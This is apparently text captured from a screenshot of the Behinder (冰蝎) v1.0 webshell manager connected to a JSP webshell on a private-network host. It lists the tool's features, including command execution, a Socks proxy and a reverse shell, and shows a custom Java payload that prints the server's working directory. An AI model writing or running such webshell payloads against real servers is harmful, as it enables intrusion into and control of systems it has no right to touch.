 http://192.168.50.25:8080/re.jsp 冰蝎 v1.0
URL: http://192.168.50.25:8080/re.jsp OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
源代码
import java.io.File;
import javax.servlet.jsp.PageContext;
public class MyPayload {
public boolean equals(Object obj) {
PageContext page = (PageContext) obj;
try {
String currentPath = new File("").getAbsolutePath();
page.getResponse().getWriter().println(currentPath);
} catch (Exception e) {
e.printStackTrace();
}
return true;
}
}
运行
运行结果
状态
备忘录保存成功
冰蝎 v1.0 By rebeyond